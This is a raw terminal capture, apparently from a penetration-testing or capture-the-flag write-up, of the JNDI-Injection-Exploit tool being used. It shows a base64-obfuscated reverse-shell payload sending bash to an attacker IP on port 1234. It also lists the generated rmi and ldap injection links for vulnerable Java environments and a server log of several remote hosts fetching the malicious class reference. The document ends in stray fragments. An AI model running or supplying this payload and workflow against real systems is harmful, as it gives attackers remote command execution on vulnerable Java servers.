 [root@EddieMurphy JNDI-Injection-Exploit-master]# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC84LjE0MC4yNTEuMTUyLzEy
MzQgMD4mMQ==}|{base64,-d}|{bash,-i}" -A 8.140.251.152
[ADDRESS] >> 8.140.251.152
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC84LjE0MC4yNTEuMTUyLzEyMzQgMD4mMQ==}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://8.140.251.152:1099/g4u7qy
ldap://8.140.251.152:1389/g4u7qy
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://8.140.251.152:1099/akmaoy
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://8.140.251.152:1099/dpvjz7
ldap://8.140.251.152:1389/dpvjz7
----------------------------Server Log----------------------------
2024-11-09 12:09:30 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2024-11-09 12:09:30 [RMISERVER]  >> Listening on 0.0.0.0:1099
2024-11-09 12:09:30 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2024-11-09 12:09:52 [RMISERVER]  >> Have connection from /106.39.130.36:57343
2024-11-09 12:09:52 [RMISERVER]  >> Reading message...
2024-11-09 12:09:52 [RMISERVER]  >> Is RMI.lookup call for akmaoy 2
2024-11-09 12:09:52 [RMISERVER]  >> Sending local classloading reference.
2024-11-09 12:09:52 [RMISERVER]  >> Closing connection
2024-11-09 12:09:53 [RMISERVER]  >> Have connection from /36.112.29.52:57345
2024-11-09 12:09:53 [RMISERVER]  >> Reading message...
2024-11-09 12:09:53 [RMISERVER]  >> Is RMI.lookup call for akmaoy 2
2024-11-09 12:09:53 [RMISERVER]  >> Sending local classloading reference.
2024-11-09 12:09:53 [RMISERVER]  >> Closing connection
2024-11-09 12:11:24 [RMISERVER]  >> Have connection from /36.112.29.52:57496
2024-11-09 12:11:24 [RMISERVER]  >> Reading message...
2024-11-09 12:11:24 [RMISERVER]  >> Is RMI.lookup call for akmaoy 2
2024-11-09 12:11:24 [RMISERVER]  >> Sending local classloading reference.
2024-11-09 12:11:24 [RMISERVER]  >> Closing connection
2024-11-09 12:11:45 [RMISERVER]  >> Have connection from /121.15.128.151:35864
2024-11-09 12:11:45 [RMISERVER]  >> Reading message...
2024-11-09 12:11:45 [RMISERVER]  >> Is RMI.lookup call for akmaoy 2
2024-11-09 12:11:45 [RMISERVER]  >> Sending local classloading reference.
2024-11-09 12:11:45 [RMISERVER]  >> Closing connection
EA
1